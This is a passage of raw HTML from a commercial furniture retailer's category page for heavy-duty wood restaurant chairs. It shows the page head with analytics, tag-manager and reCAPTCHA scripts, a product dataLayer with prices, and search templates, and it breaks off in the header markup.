

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.huskyseating.com/products/wood-chairs/pinks
body_size: 33787
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.huskyseating.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Heavy Duty Wood Chairs | Commercial Wood Chairs"/>
<meta name="description" content="Shop heavy duty wood chairs with weight capacity up to 800 lbs.  The strongest commercial wood chairs in the industry.  Unmatched durability for restaurants, libraries, cafeterias, and more.  Free Shipping!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Heavy Duty Wood Chairs | Commercial Wood Chairs</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/bootstrap/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/store.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/bootstrap/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/css/captcha-style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/css/intenso-review.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Swissup_Navigationpro/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/Luma-Icons.woff2" />
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.huskyseating.com/media/favicon/stores/6/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.huskyseating.com/media/favicon/stores/6/favicon.png" />
<link  rel="canonical" href="https://www.huskyseating.com/products/wood-chairs" />
<script>
  window['GoogleAnalyticsObject'] = 'ga';
  window['ga'] = window['ga'] || function() {
    (window['ga'].q = window['ga'].q || []).push(arguments)
  };
</script>

<meta property="fb:app_id" content="261406310707773" />

<script type="text/javascript" src="//cdn.callrail.com/companies/786417526/363abbde3c273983bfef/12/swap.js"></script> 

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=261406310707773";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://rpt.huskyseating.com",a="",i="5nrlwshts",c="cq5pxf=GhBVNCMhXyM0NiQ5QyJUGE5GRkJRCBxTGwEbGA4fFw8HHQYUWQ8dAw%3D%3D",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
<!-- End Google Tag Manager -->
        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":6,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-10CHG3QH16"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;e3ae91a9f28753b780df0e59f&#x2F;977d445326d2c6edf131ecc07.js" defer="defer">
</script>    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Stape_Gtm/js/datalayer": {
                    "isUserDataEnabled": true,
                    "data": {"event":"view_collection_stape","ecomm_pagetype":"category","ecommerce":{"currency":"USD","item_list_name":"Wood Chairs","items":[{"item_name":"HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Walnut Finish & Custom Vinyl Seat","item_id":"28169","item_sku":"1034593","item_price":237.99,"index":0},{"item_name":"HUSKY Seating 800 LB Solid Back Walnut Finish Wooden Restaurant Chair with Vinyl Seat-Custom Color Vinyl Seat","item_id":"28126","item_sku":"1030484","item_price":218.99,"index":1},{"item_name":"HUSKY Seating 500 LB Black Slat Back Metal Restaurant Chair - Walnut Wood Back, Custom Vinyl Seat","item_id":"28136","item_sku":"1034560","item_price":146.99,"index":2},{"item_name":"HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Cherry Finish & Custom Vinyl Seat","item_id":"28158","item_sku":"1034582","item_price":236.99,"index":3},{"item_name":"HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Mahogany Finish & Custom Vinyl Seat","item_id":"28159","item_sku":"1034583","item_price":236.99,"index":4},{"item_name":"HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Natural Finish & Custom Vinyl Seat","item_id":"28160","item_sku":"1034584","item_price":232.99,"index":5},{"item_name":"HUSKY Seating Ladder Back Wood 800 LB Restaurant Chair with Walnut Finish & Custom Vinyl Seat","item_id":"28161","item_sku":"1034585","item_price":236.99,"index":6},{"item_name":"HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Cherry Finish & Custom Vinyl Seat","item_id":"28166","item_sku":"1034590","item_price":237.99,"index":7},{"item_name":"HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Mahogany Finish & Custom Vinyl Seat","item_id":"28167","item_sku":"1034591","item_price":237.99,"index":8},{"item_name":"HUSKY Seating Vertical Back Wood 800 LB Restaurant Chair with Natural Finish & Custom Vinyl Seat","item_id":"28168","item_sku":"1034592","item_price":237.99,"index":9},{"item_name":"Shelby Williams 350 LB Bellarosa Cezanne Lounge Chair - Model BR-1016","item_id":"31643","item_sku":"1045366","item_price":1000,"index":10},{"item_name":"Shelby Williams 350 LB Bellarosa Catalina Arm Chair - Model BR-1052-CA1","item_id":"31644","item_sku":"1045367","item_price":1618.99,"index":11},{"item_name":"Shelby Williams 350 LB Bellarosa Pizzazz Side Chair - Model BR-1028","item_id":"31645","item_sku":"1045368","item_price":1000,"index":12},{"item_name":"Shelby Williams 350 LB Bellarosa Alana Side Chair - Model BR-1078","item_id":"31647","item_sku":"1045370","item_price":1000,"index":13},{"item_name":"Shelby Williams 350 LB Bellarosa Blush Side Chair - Model BR-1070","item_id":"31648","item_sku":"1045371","item_price":1000,"index":14},{"item_name":"Shelby Williams 350 LB Bellarosa Carousel Stackable Side Chair - Model BR-1044","item_id":"31649","item_sku":"1045372","item_price":486.99,"index":15},{"item_name":"Shelby Williams 350 LB Bellarosa Venus Arm Chair - Model BR-1042-1","item_id":"31650","item_sku":"1045373","item_price":1068.99,"index":16},{"item_name":"Shelby Williams 350 LB Bellarosa Alba Side Chair - Model BR-5150","item_id":"31651","item_sku":"1045374","item_price":1101.99,"index":17},{"item_name":"Shelby Williams 350 LB Wood Arm Chair with Nail Head Trim- Model G-5625","item_id":"31652","item_sku":"1045375","item_price":991.99,"index":18},{"item_name":"Shelby Williams 350 LB Wood Arm Chair - Model 4725","item_id":"31653","item_sku":"1045376","item_price":825.99,"index":19},{"item_name":"Shelby Williams 350 LB Wood Side Chair - Model 4127","item_id":"31654","item_sku":"1045377","item_price":642.99,"index":20},{"item_name":"Shelby Williams 350 LB Wood Side Chair - Model 4128","item_id":"31655","item_sku":"1045378","item_price":697.99,"index":21},{"item_name":"Shelby Williams 350 LB Wood Side Chair - Model 3653","item_id":"31656","item_sku":"1045379","item_price":697.99,"index":22},{"item_name":"HUSKY Seating 800 LB Slat Back Walnut Wooden Restaurant Chair with Custom Vinyl Seat","item_id":"28143","item_sku":"1034567","item_price":234.99,"index":23}]}},
                    "suffix": "_stape"
                }
            }
        }
    </script>
            


        </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-products-wood-chairs category-wood-chairs catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGBLJ4N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.huskyseating.com",
                "secure": true,
                "lifetime": "36000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.huskyseating.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.huskyseating.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.huskyseating.com/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "hl\u003Den",
                        "theme": "light",
                        "badge": "bottomleft",
                        "sitekey": "6LcaIrYrAAAAAOdTZsq-uyFfBjyRvZOY_AlUbOAn",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>

            <script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
        <script nonce="eWRqYWFjNWhpcHJha2E1cWV5NzcwZjVsbmluZWoxNzc=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.huskyseating.com\/searchautocomplete\/ajax\/suggest\/","storeId":"6","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Counter height","Bar stools","Heavy duty bar stool","Chairs","Stool"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.huskyseating.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":30,"customerGroupId":0,"filterPosition":""});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="links header-links">
<li style="float: left;"><strong>Speak to Sales: 1-800-571-2699<br></strong></li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.huskyseating.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
